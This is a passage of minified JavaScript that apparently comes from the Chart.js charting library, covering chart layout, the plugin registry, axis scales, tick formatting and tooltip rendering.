n={left:Math.max(R,O),right:Math.max(L,I),top:0,bottom:0};t.update(t.fullWidth?_:C,k/2,n)}else t.update(e.minSize.width,P)}function l(t){var e=r.findNextWhere(T,function(e){return e.box===t}),n={left:0,right:0,top:Y,bottom:W};e&&t.update(e.minSize.width,P,n)}function u(t){t.isHorizontal()?(t.left=t.fullWidth?h:R,t.right=t.fullWidth?e-f:R+C,t.top=E,t.bottom=E+t.height,E=t.bottom):(t.left=B,t.right=B+t.width,t.top=Y,t.bottom=Y+P,B=t.right)}if(t){var d=t.options.layout||{},c=r.options.toPadding(d.padding),h=c.left,f=c.right,g=c.top,m=c.bottom,p=i(t.boxes,"left"),v=i(t.boxes,"right"),y=i(t.boxes,"top"),b=i(t.boxes,"bottom"),x=i(t.boxes,"chartArea");a(p,!0),a(v,!1),a(y,!0),a(b,!1);var _=e-h-f,k=n-g-m,w=_/2,M=k/2,S=(e-w)/(p.length+v.length),D=(n-M)/(y.length+b.length),C=_,P=k,T=[];r.each(p.concat(v,y,b),o);var O=0,I=0,A=0,F=0;r.each(y.concat(b),function(t){if(t.getPadding){var e=t.getPadding();O=Math.max(O,e.left),I=Math.max(I,e.right)}}),r.each(p.concat(v),function(t){if(t.getPadding){var e=t.getPadding();A=Math.max(A,e.top),F=Math.max(F,e.bottom)}});var R=h,L=f,Y=g,W=m;r.each(p.concat(v),s),r.each(p,function(t){R+=t.width}),r.each(v,function(t){L+=t.width}),r.each(y.concat(b),s),r.each(y,function(t){Y+=t.height}),r.each(b,function(t){W+=t.height}),r.each(p.concat(v),l),R=h,L=f,Y=g,W=m,r.each(p,function(t){R+=t.width}),r.each(v,function(t){L+=t.width}),r.each(y,function(t){Y+=t.height}),r.each(b,function(t){W+=t.height});var N=Math.max(O-R,0);R+=N,L+=Math.max(I-L,0);var z=Math.max(A-Y,0);Y+=z,W+=Math.max(F-W,0);var V=n-Y-W,H=e-R-L;H===C&&V===P||(r.each(p,function(t){t.height=V}),r.each(v,function(t){t.height=V}),r.each(y,function(t){t.fullWidth||(t.width=H)}),r.each(b,function(t){t.fullWidth||(t.width=H)}),P=V,C=H);var B=h+N,E=g+z;r.each(p.concat(y),u),B+=C,E+=P,r.each(v,u),r.each(b,u),t.chartArea={left:R,top:Y,right:R+C,bottom:Y+P},r.each(x,function(e){e.left=t.chartArea.left,e.top=t.chartArea.top,e.right=t.chartArea.right,e.bottom=t.chartArea.bottom,e.update(C,P)})}}}},{46:46}],32:[function(t,e,n){"use strict";var i=t(26),a=t(46);i._set("global",{plugins:{}}),e.exports={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){e.indexOf(t)===-1&&e.push(t)}),this._cacheId++},unregister:function(t){var e=this._plugins;[].concat(t).forEach(function(t){var n=e.indexOf(t);n!==-1&&e.splice(n,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,n){var i,a,r,o,s,l=this.descriptors(t),u=l.length;for(i=0;i<u;++i)if(a=l[i],r=a.plugin,s=r[e],"function"==typeof s&&(o=[t].concat(n||[]),o.push(a.options),s.apply(r,o)===!1))return!1;return!0},descriptors:function(t){var e=t.$plugins||(t.$plugins={});if(e.id===this._cacheId)return e.descriptors;var n=[],r=[],o=t&&t.config||{},s=o.options&&o.options.plugins||{};return this._plugins.concat(o.plugins||[]).forEach(function(t){var e=n.indexOf(t);if(e===-1){var o=t.id,l=s[o];l!==!1&&(l===!0&&(l=a.clone(i.global.plugins[o])),n.push(t),r.push({plugin:t,options:l||{}}))}}),e.descriptors=r,e.id=this._cacheId,r},_invalidate:function(t){delete t.$plugins}}},{26:26,46:46}],33:[function(t,e,n){"use strict";function i(t){var e,n,i=[];for(e=0,n=t.length;e<n;++e)i.push(t[e].label);return i}function a(t,e,n){var i=t.getPixelForTick(e);return n&&(i-=0===e?(t.getPixelForTick(1)-i)/2:(i-t.getPixelForTick(e-1))/2),i}function r(t,e,n){return d.isArray(e)?d.longestText(t,n,e):t.measureText(e).width}function o(t){var e=d.valueOrDefault,n=l.global,i=e(t.fontSize,n.defaultFontSize),a=e(t.fontStyle,n.defaultFontStyle),r=e(t.fontFamily,n.defaultFontFamily);return{size:i,style:a,family:r,font:d.fontString(i,a,r)}}function s(t){return d.options.toLineHeight(d.valueOrDefault(t.lineHeight,1.2),d.valueOrDefault(t.fontSize,l.global.defaultFontSize))}var l=t(26),u=t(27),d=t(46),c=t(35);l._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",lineHeight:1.2,padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:c.formatters.values,minor:{},major:{}}}),e.exports=u.extend({getPadding:function(){var t=this;return{left:t.paddingLeft||0,top:t.paddingTop||0,right:t.paddingRight||0,bottom:t.paddingBottom||0}},getTicks:function(){return this._ticks},mergeTicksOptions:function(){var t=this.options.ticks;t.minor===!1&&(t.minor={display:!1}),t.major===!1&&(t.major={display:!1});for(var e in t)"major"!==e&&"minor"!==e&&("undefined"==typeof t.minor[e]&&(t.minor[e]=t[e]),"undefined"==typeof t.major[e]&&(t.major[e]=t[e]))},beforeUpdate:function(){d.callback(this.options.beforeUpdate,[this])},update:function(t,e,n){var i,a,r,o,s,l,u=this;for(u.beforeUpdate(),u.maxWidth=t,u.maxHeight=e,u.margins=d.extend({left:0,right:0,top:0,bottom:0},n),u.longestTextCache=u.longestTextCache||{},u.beforeSetDimensions(),u.setDimensions(),u.afterSetDimensions(),u.beforeDataLimits(),u.determineDataLimits(),u.afterDataLimits(),u.beforeBuildTicks(),s=u.buildTicks()||[],u.afterBuildTicks(),u.beforeTickToLabelConversion(),r=u.convertTicksToLabels(s)||u.ticks,u.afterTickToLabelConversion(),u.ticks=r,i=0,a=r.length;i<a;++i)o=r[i],l=s[i],l?l.label=o:s.push(l={label:o,major:!1});return u._ticks=s,u.beforeCalculateTickRotation(),u.calculateTickRotation(),u.afterCalculateTickRotation(),u.beforeFit(),u.fit(),u.afterFit(),u.afterUpdate(),u.minSize},afterUpdate:function(){d.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){d.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){d.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){d.callback(this.options.beforeDataLimits,[this])},determineDataLimits:d.noop,afterDataLimits:function(){d.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){d.callback(this.options.beforeBuildTicks,[this])},buildTicks:d.noop,afterBuildTicks:function(){d.callback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){d.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this,e=t.options.ticks;t.ticks=t.ticks.map(e.userCallback||e.callback,this)},afterTickToLabelConversion:function(){d.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){d.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=t.options.ticks,a=i(t._ticks),r=o(n);e.font=r.font;var s=n.minRotation||0;if(a.length&&t.options.display&&t.isHorizontal())for(var l,u,c=d.longestText(e,r.font,a,t.longestTextCache),h=c,f=t.getPixelForTick(1)-t.getPixelForTick(0)-6;h>f&&s<n.maxRotation;){var g=d.toRadians(s);if(l=Math.cos(g),u=Math.sin(g),u*c>t.maxHeight){s--;break}s++,h=l*c}t.labelRotation=s},afterCalculateTickRotation:function(){d.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){d.callback(this.options.beforeFit,[this])},fit:function(){var t=this,e=t.minSize={width:0,height:0},n=i(t._ticks),a=t.options,l=a.ticks,u=a.scaleLabel,c=a.gridLines,h=a.display,f=t.isHorizontal(),g=o(l),m=a.gridLines.tickMarkLength;
if(f?e.width=t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:e.width=h&&c.drawTicks?m:0,f?e.height=h&&c.drawTicks?m:0:e.height=t.maxHeight,u.display&&h){var p=s(u),v=d.options.toPadding(u.padding),y=p+v.height;f?e.height+=y:e.width+=y}if(l.display&&h){var b=d.longestText(t.ctx,g.font,n,t.longestTextCache),x=d.numberOfLabelLines(n),_=.5*g.size,k=t.options.ticks.padding;if(f){t.longestLabelWidth=b;var w=d.toRadians(t.labelRotation),M=Math.cos(w),S=Math.sin(w),D=S*b+g.size*x+_*(x-1)+_;e.height=Math.min(t.maxHeight,e.height+D+k),t.ctx.font=g.font;var C=r(t.ctx,n[0],g.font),P=r(t.ctx,n[n.length-1],g.font);0!==t.labelRotation?(t.paddingLeft="bottom"===a.position?M*C+3:M*_+3,t.paddingRight="bottom"===a.position?M*_+3:M*P+3):(t.paddingLeft=C/2+3,t.paddingRight=P/2+3)}else l.mirror?b=0:b+=k+_,e.width=Math.min(t.maxWidth,e.width+b),t.paddingTop=g.size/2,t.paddingBottom=g.size/2}t.handleMargins(),t.width=e.width,t.height=e.height},handleMargins:function(){var t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){d.callback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(d.isNullOrUndef(t))return NaN;if("number"==typeof t&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},getLabelForIndex:d.noop,getPixelForValue:d.noop,getValueForPixel:d.noop,getPixelForTick:function(t){var e=this,n=e.options.offset;if(e.isHorizontal()){var i=e.width-(e.paddingLeft+e.paddingRight),a=i/Math.max(e._ticks.length-(n?0:1),1),r=a*t+e.paddingLeft;n&&(r+=a/2);var o=e.left+Math.round(r);return o+=e.isFullWidth()?e.margins.left:0}var s=e.height-(e.paddingTop+e.paddingBottom);return e.top+t*(s/(e._ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var n=e.width-(e.paddingLeft+e.paddingRight),i=n*t+e.paddingLeft,a=e.left+Math.round(i);return a+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this,e=t.min,n=t.max;return t.beginAtZero?0:e<0&&n<0?n:e>0&&n>0?e:0},_autoSkip:function(t){var e,n,i,a,r,o=this,s=o.isHorizontal(),l=o.options.ticks.minor,u=t.length,c=d.toRadians(o.labelRotation),h=Math.cos(c),f=o.longestLabelWidth*h,g=[];for(l.maxTicksLimit&&(r=l.maxTicksLimit),s&&(e=!1,(f+l.autoSkipPadding)*u>o.width-(o.paddingLeft+o.paddingRight)&&(e=1+Math.floor((f+l.autoSkipPadding)*u/(o.width-(o.paddingLeft+o.paddingRight)))),r&&u>r&&(e=Math.max(e,Math.floor(u/r)))),n=0;n<u;n++)i=t[n],a=e>1&&n%e>0||n%e===0&&n+e>=u,a&&n!==u-1&&delete i.label,g.push(i);return g},draw:function(t){var e=this,n=e.options;if(n.display){var i=e.ctx,r=l.global,u=n.ticks.minor,c=n.ticks.major||u,h=n.gridLines,f=n.scaleLabel,g=0!==e.labelRotation,m=e.isHorizontal(),p=u.autoSkip?e._autoSkip(e.getTicks()):e.getTicks(),v=d.valueOrDefault(u.fontColor,r.defaultFontColor),y=o(u),b=d.valueOrDefault(c.fontColor,r.defaultFontColor),x=o(c),_=h.drawTicks?h.tickMarkLength:0,k=d.valueOrDefault(f.fontColor,r.defaultFontColor),w=o(f),M=d.options.toPadding(f.padding),S=d.toRadians(e.labelRotation),D=[],C=e.options.gridLines.lineWidth,P="right"===n.position?e.left:e.right-C-_,T="right"===n.position?e.left+_:e.right,O="bottom"===n.position?e.top+C:e.bottom-_-C,I="bottom"===n.position?e.top+C+_:e.bottom+C;if(d.each(p,function(i,o){if(!d.isNullOrUndef(i.label)){var s,l,c,f,v=i.label;o===e.zeroLineIndex&&n.offset===h.offsetGridLines?(s=h.zeroLineWidth,l=h.zeroLineColor,c=h.zeroLineBorderDash,f=h.zeroLineBorderDashOffset):(s=d.valueAtIndexOrDefault(h.lineWidth,o),l=d.valueAtIndexOrDefault(h.color,o),c=d.valueOrDefault(h.borderDash,r.borderDash),f=d.valueOrDefault(h.borderDashOffset,r.borderDashOffset));var y,b,x,k,w,M,A,F,R,L,Y="middle",W="middle",N=u.padding;if(m){var z=_+N;"bottom"===n.position?(W=g?"middle":"top",Y=g?"right":"center",L=e.top+z):(W=g?"middle":"bottom",Y=g?"left":"center",L=e.bottom-z);var V=a(e,o,h.offsetGridLines&&p.length>1);V<e.left&&(l="rgba(0,0,0,0)"),V+=d.aliasPixel(s),R=e.getPixelForTick(o)+u.labelOffset,y=x=w=A=V,b=O,k=I,M=t.top,F=t.bottom+C}else{var H,B="left"===n.position;u.mirror?(Y=B?"left":"right",H=N):(Y=B?"right":"left",H=_+N),R=B?e.right-H:e.left+H;var E=a(e,o,h.offsetGridLines&&p.length>1);E<e.top&&(l="rgba(0,0,0,0)"),E+=d.aliasPixel(s),L=e.getPixelForTick(o)+u.labelOffset,y=P,x=T,w=t.left,A=t.right+C,b=k=M=F=E}D.push({tx1:y,ty1:b,tx2:x,ty2:k,x1:w,y1:M,x2:A,y2:F,labelX:R,labelY:L,glWidth:s,glColor:l,glBorderDash:c,glBorderDashOffset:f,rotation:-1*S,label:v,major:i.major,textBaseline:W,textAlign:Y})}}),d.each(D,function(t){if(h.display&&(i.save(),i.lineWidth=t.glWidth,i.strokeStyle=t.glColor,i.setLineDash&&(i.setLineDash(t.glBorderDash),i.lineDashOffset=t.glBorderDashOffset),i.beginPath(),h.drawTicks&&(i.moveTo(t.tx1,t.ty1),i.lineTo(t.tx2,t.ty2)),h.drawOnChartArea&&(i.moveTo(t.x1,t.y1),i.lineTo(t.x2,t.y2)),i.stroke(),i.restore()),u.display){i.save(),i.translate(t.labelX,t.labelY),i.rotate(t.rotation),i.font=t.major?x.font:y.font,i.fillStyle=t.major?b:v,i.textBaseline=t.textBaseline,i.textAlign=t.textAlign;var n=t.label;if(d.isArray(n))for(var a=n.length,r=1.5*y.size,o=e.isHorizontal()?0:-r*(a-1)/2,s=0;s<a;++s)i.fillText(""+n[s],0,o),o+=r;else i.fillText(n,0,0);i.restore()}}),f.display){var A,F,R=0,L=s(f)/2;if(m)A=e.left+(e.right-e.left)/2,F="bottom"===n.position?e.bottom-L-M.bottom:e.top+L+M.top;else{var Y="left"===n.position;A=Y?e.left+L+M.top:e.right-L-M.top,F=e.top+(e.bottom-e.top)/2,R=Y?-.5*Math.PI:.5*Math.PI}i.save(),i.translate(A,F),i.rotate(R),i.textAlign="center",i.textBaseline="middle",i.fillStyle=k,i.font=w.font,i.fillText(f.labelString,0,0),i.restore()}if(h.drawBorder){i.lineWidth=d.valueAtIndexOrDefault(h.lineWidth,0),i.strokeStyle=d.valueAtIndexOrDefault(h.color,0);var W=e.left,N=e.right+C,z=e.top,V=e.bottom+C,H=d.aliasPixel(i.lineWidth);m?(z=V="top"===n.position?e.bottom:e.top,z+=H,V+=H):(W=N="left"===n.position?e.right:e.left,W+=H,N+=H),i.beginPath(),i.moveTo(W,z),i.lineTo(N,V),i.stroke()}}}})},{26:26,27:27,35:35,46:46}],34:[function(t,e,n){"use strict";var i=t(26),a=t(46),r=t(31);e.exports={constructors:{},defaults:{},registerScaleType:function(t,e,n){this.constructors[t]=e,this.defaults[t]=a.clone(n)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?a.merge({},[i.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){var n=this;n.defaults.hasOwnProperty(t)&&(n.defaults[t]=a.extend(n.defaults[t],e))},addScalesToLayout:function(t){a.each(t.scales,function(e){e.fullWidth=e.options.fullWidth,e.position=e.options.position,e.weight=e.options.weight,r.addBox(t,e)})}}},{26:26,31:31,46:46}],35:[function(t,e,n){"use strict";var i=t(46);e.exports={formatters:{values:function(t){return i.isArray(t)?t:""+t},linear:function(t,e,n){var a=n.length>3?n[2]-n[1]:n[1]-n[0];Math.abs(a)>1&&t!==Math.floor(t)&&(a=t-Math.floor(t));var r=i.log10(Math.abs(a)),o="";if(0!==t){var s=Math.max(Math.abs(n[0]),Math.abs(n[n.length-1]));if(s<1e-4){var l=i.log10(Math.abs(t));o=t.toExponential(Math.floor(l)-Math.floor(r))}else{var u=-1*Math.floor(r);u=Math.max(Math.min(u,20),0),o=t.toFixed(u)}}else o="0";return o},logarithmic:function(t,e,n){var a=t/Math.pow(10,Math.floor(i.log10(t)));return 0===t?"0":1===a||2===a||5===a||0===e||e===n.length-1?t.toExponential():""}}}},{46:46}],36:[function(t,e,n){"use strict";function i(t,e){var n=g.color(t);return n.alpha(e*n.alpha()).rgbaString()}function a(t,e){return e&&(g.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function r(t){return("string"==typeof t||t instanceof String)&&t.indexOf("\n")>-1?t.split("\n"):t}function o(t){var e=t._xScale,n=t._yScale||t._scale,i=t._index,a=t._datasetIndex;return{xLabel:e?e.getLabelForIndex(i,a):"",yLabel:n?n.getLabelForIndex(i,a):"",index:i,datasetIndex:a,x:t._model.x,y:t._model.y}}function s(t){var e=h.global,n=g.valueOrDefault;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,bodyFontColor:t.bodyFontColor,_bodyFontFamily:n(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:n(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:n(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:n(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:n(t.titleFontStyle,e.defaultFontStyle),titleFontSize:n(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:n(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:n(t.footerFontStyle,e.defaultFontStyle),footerFontSize:n(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}function l(t,e){var n=t._chart.ctx,i=2*e.yPadding,a=0,r=e.body,o=r.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);o+=e.beforeBody.length+e.afterBody.length;var s=e.title.length,l=e.footer.length,u=e.titleFontSize,d=e.bodyFontSize,c=e.footerFontSize;i+=s*u,i+=s?(s-1)*e.titleSpacing:0,i+=s?e.titleMarginBottom:0,i+=o*d,i+=o?(o-1)*e.bodySpacing:0,i+=l?e.footerMarginTop:0,i+=l*c,i+=l?(l-1)*e.footerSpacing:0;var h=0,f=function(t){a=Math.max(a,n.measureText(t).width+h)};return n.font=g.fontString(u,e._titleFontStyle,e._titleFontFamily),g.each(e.title,f),n.font=g.fontString(d,e._bodyFontStyle,e._bodyFontFamily),g.each(e.beforeBody.concat(e.afterBody),f),h=e.displayColors?d+2:0,g.each(r,function(t){g.each(t.before,f),g.each(t.lines,f),g.each(t.after,f)}),h=0,n.font=g.fontString(c,e._footerFontStyle,e._footerFontFamily),g.each(e.footer,f),a+=2*e.xPadding,{width:a,height:i}}function u(t,e){var n=t._model,i=t._chart,a=t._chart.chartArea,r="center",o="center";n.y<e.height?o="top":n.y>i.height-e.height&&(o="bottom");var s,l,u,d,c,h=(a.left+a.right)/2,f=(a.top+a.bottom)/2;"center"===o?(s=function(t){return t<=h},l=function(t){return t>h}):(s=function(t){return t<=e.width/2},l=function(t){return t>=i.width-e.width/2}),u=function(t){return t+e.width+n.caretSize+n.caretPadding>i.width},d=function(t){return t-e.width-n.caretSize-n.caretPadding<0},c=function(t){return t<=f?"top":"bottom"},s(n.x)?(r="left",u(n.x)&&(r="center",o=c(n.y))):l(n.x)&&(r="right",d(n.x)&&(r="center",o=c(n.y)));var g=t._options;return{xAlign:g.xAlign?g.xAlign:r,yAlign:g.yAlign?g.yAlign:o}}function d(t,e,n,i){var a=t.x,r=t.y,o=t.caretSize,s=t.caretPadding,l=t.cornerRadius,u=n.xAlign,d=n.yAlign,c=o+s,h=l+s;return"right"===u?a-=e.width:"center"===u&&(a-=e.width/2,a+e.width>i.width&&(a=i.width-e.width),a<0&&(a=0)),"top"===d?r+=c:r-="bottom"===d?e.height+c:e.height/2,"center"===d?"left"===u?a+=c:"right"===u&&(a-=c):"left"===u?a-=h:"right"===u&&(a+=h),{x:a,y:r}}function c(t){return a([],r(t))}var h=t(26),f=t(27),g=t(46);h._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:g.noop,title:function(t,e){var n="",i=e.labels,a=i?i.length:0;if(t.length>0){var r=t[0];r.xLabel?n=r.xLabel:a>0&&r.index<a&&(n=i[r.index])}return n},afterTitle:g.noop,beforeBody:g.noop,beforeLabel:g.noop,label:function(t,e){var n=e.datasets[t.datasetIndex].label||"";return n&&(n+=": "),n+=t.yLabel},labelColor:function(t,e){var n=e.getDatasetMeta(t.datasetIndex),i=n.data[t.index],a=i._view;return{borderColor:a.borderColor,backgroundColor:a.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:g.noop,afterBody:g.noop,beforeFooter:g.noop,footer:g.noop,afterFooter:g.noop}}});var m={average:function(t){if(!t.length)return!1;var e,n,i=0,a=0,r=0;for(e=0,n=t.length;e<n;++e){var o=t[e];if(o&&o.hasValue()){var s=o.tooltipPosition();i+=s.x,a+=s.y,++r}}return{x:Math.round(i/r),y:Math.round(a/r)}},nearest:function(t,e){var n,i,a,r=e.x,o=e.y,s=Number.POSITIVE_INFINITY;for(n=0,i=t.length;n<i;++n){var l=t[n];if(l&&l.hasValue()){var u=l.getCenterPoint(),d=g.distanceBetweenPoints(e,u);d<s&&(s=d,a=l)}}if(a){var c=a.tooltipPosition();r=c.x,o=c.y}return{x:r,y:o}}},n=e.exports=f.extend({initialize:function(){this._model=s(this._options),this._lastActive=[]},getTitle:function(){var t=this,e=t._options,n=e.callbacks,i=n.beforeTitle.apply(t,arguments),o=n.title.apply(t,arguments),s=n.afterTitle.apply(t,arguments),l=[];return l=a(l,r(i)),l=a(l,r(o)),l=a(l,r(s))},getBeforeBody:function(){return c(this._options.callbacks.beforeBody.apply(this,arguments))},getBody:function(t,e){var n=this,i=n._options.callbacks,o=[];return g.each(t,function(t){var s={before:[],lines:[],after:[]};a(s.before,r(i.beforeLabel.call(n,t,e))),a(s.lines,i.label.call(n,t,e)),a(s.after,r(i.afterLabel.call(n,t,e))),o.push(s)}),o},getAfterBody:function(){return c(this._options.callbacks.afterBody.apply(this,arguments))},getFooter:function(){var t=this,e=t._options.callbacks,n=e.beforeFooter.apply(t,arguments),i=e.footer.apply(t,arguments),o=e.afterFooter.apply(t,arguments),s=[];return s=a(s,r(n)),s=a(s,r(i)),s=a(s,r(o))},update:function(t){var e,n,i=this,a=i._options,r=i._model,c=i._model=s(a),h=i._active,f=i._data,p={xAlign:r.xAlign,yAlign:r.yAlign},v={x:r.x,y:r.y},y={width:r.width,height:r.height},b={x:r.caretX,y:r.caretY};if(h.length){c.opacity=1;var x=[],_=[];b=m[a.position].call(i,h,i._eventPosition);var k=[];for(e=0,n=h.length;e<n;++e)k.push(o(h[e]));a.filter&&(k=k.filter(function(t){return a.filter(t,f)})),a.itemSort&&(k=k.sort(function(t,e){return a.itemSort(t,e,f)})),g.each(k,function(t){x.push(a.callbacks.labelColor.call(i,t,i._chart)),_.push(a.callbacks.labelTextColor.call(i,t,i._chart))}),c.title=i.getTitle(k,f),c.beforeBody=i.getBeforeBody(k,f),c.body=i.getBody(k,f),c.afterBody=i.getAfterBody(k,f),c.footer=i.getFooter(k,f),c.x=Math.round(b.x),c.y=Math.round(b.y),c.caretPadding=a.caretPadding,c.labelColors=x,c.labelTextColors=_,c.dataPoints=k,y=l(this,c),p=u(this,y),v=d(c,y,p,i._chart)}else c.opacity=0;return c.xAlign=p.xAlign,c.yAlign=p.yAlign,c.x=v.x,c.y=v.y,c.width=y.width,c.height=y.height,c.caretX=b.x,c.caretY=b.y,i._model=c,t&&a.custom&&a.custom.call(i,c),i},drawCaret:function(t,e){var n=this._chart.ctx,i=this._view,a=this.getCaretPosition(t,e,i);n.lineTo(a.x1,a.y1),n.lineTo(a.x2,a.y2),n.lineTo(a.x3,a.y3)},getCaretPosition:function(t,e,n){var i,a,r,o,s,l,u=n.caretSize,d=n.cornerRadius,c=n.xAlign,h=n.yAlign,f=t.x,g=t.y,m=e.width,p=e.height;if("center"===h)s=g+p/2,"left"===c?(i=f,a=i-u,r=i,o=s+u,l=s-u):(i=f+m,a=i+u,r=i,o=s-u,l=s+u);else if("left"===c?(a=f+d+u,i=a-u,r=a+u):"right"===c?(a=f+m-d-u,i=a-u,r=a+u):(a=n.caretX,i=a-u,r=a+u),"top"===h)o=g,s=o-u,l=o;else{o=g+p,s=o+u,l=o;var v=r;r=i,i=v}return{x1:i,x2:a,x3:r,y1:o,y2:s,y3:l}},drawTitle:function(t,e,n,a){var r=e.title;if(r.length){n.textAlign=e._titleAlign,n.textBaseline="top";var o=e.titleFontSize,s=e.titleSpacing;n.fillStyle=i(e.titleFontColor,a),n.font=g.fontString(o,e._titleFontStyle,e._titleFontFamily);var l,u;for(l=0,u=r.length;l<u;++l)n.fillText(r[l],t.x,t.y),t.y+=o+s,l+1===r.length&&(t.y+=e.titleMarginBottom-s)}},drawBody:function(t,e,n,a){var r=e.bodyFontSize,o=e.bodySpacing,s=e.body;n.textAlign=e._bodyAlign,n.textBaseline="top",n.font=g.fontString(r,e._bodyFontStyle,e._bodyFontFamily);var l=0,u=function(e){n.fillText(e,t.x+l,t.y),t.y+=r+o};n.fillStyle=i(e.bodyFontColor,a),g.each(e.beforeBody,u);var d=e.displayColors;l=d?r+2:0,g.each(s,function(o,s){var l=i(e.labelTextColors[s],a);n.fillStyle=l,g.each(o.before,u),g.each(o.lines,function(o){d&&(n.fillStyle=i(e.legendColorBackground,a),n.fillRect(t.x,t.y,r,r),n.lineWidth=1,n.strokeStyle=i(e.labelColors[s].borderColor,a),n.strokeRect(t.x,t.y,r,r),n.fillStyle=i(e.labelColors[s].backgroundColor,a),n.fillRect(t.x+1,t.y+1,r-2,r-2),n.fillStyle=l),u(o)}),g.each(o.after,u)}),l=0,g.each(e.afterBody,u),t.y-=o},drawFooter:function(t,e,n,a){var r=e.footer;r.length&&(t.y+=e.footerMarginTop,n.textAlign=e._footerAlign,n.textBaseline="top",n.fillStyle=i(e.footerFontColor,a),n.font=g.fontString(e.footerFontSize,e._footerFontStyle,e._footerFontFamily),g.each(r,function(i){n.fillText(i,t.x,t.y),t.y+=e.footerFontSize+e.footerSpacing}))},drawBackground:function(t,e,n,a,r){n.fillStyle=i(e.backgroundColor,r),n.strokeStyle=i(e.borderColor,r),n.lineWidth=e.borderWidth;var o=e.xAlign,s=e.yAlign,l=t.x,u=t.y,d=a.width,c=a.height,h=e.cornerRadius;n.beginPath(),n.moveTo(l+h,u),"top"===s&&this.drawCaret(t,a),n.lineTo(l+d-h,u),n.quadraticCurveTo(l+d,u,l+d,u+h),"center"===s&&"right"===o&&this.drawCaret(t,a),n.lineTo(l+d,u+c-h),n.quadraticCurveTo(l+d,u+c,l+d-h,u+c),"bottom"===s&&this.drawCaret(t,a),n.lineTo(l+h,u+c),n.quadraticCurveTo(l,u+c,l,u+c-h),"center"===s&&"left"===o&&this.drawCaret(t,a),n.lineTo(l,u+h),n.quadraticCurveTo(l,u,l+h,u),n.closePath(),n.fill(),e.borderWidth>0&&n.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var 